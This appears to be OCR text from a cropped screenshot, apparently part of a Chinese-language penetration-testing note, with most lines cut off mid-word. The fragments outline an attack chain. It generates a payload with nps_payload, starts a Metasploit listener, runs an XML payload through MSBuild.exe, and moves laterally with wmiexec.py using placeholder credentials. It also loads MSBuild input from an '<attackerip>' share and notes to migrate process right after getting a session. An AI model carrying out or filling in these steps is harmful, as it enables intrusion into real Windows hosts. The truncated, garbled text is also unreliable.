
>python nps_payload.p
>msfconsole -r msbuild
>%windir%\Microsoft.NET
ld.exe xx.xml

>wmiexec.py <USER>:'<PA
start 
%windir%\Microsoft.NET\
d.exe \\<attackerip>\<s
正常执行结束进程msbuild会
获得session后立刻迁移进程

@echo off

echo [*] Please Wait, p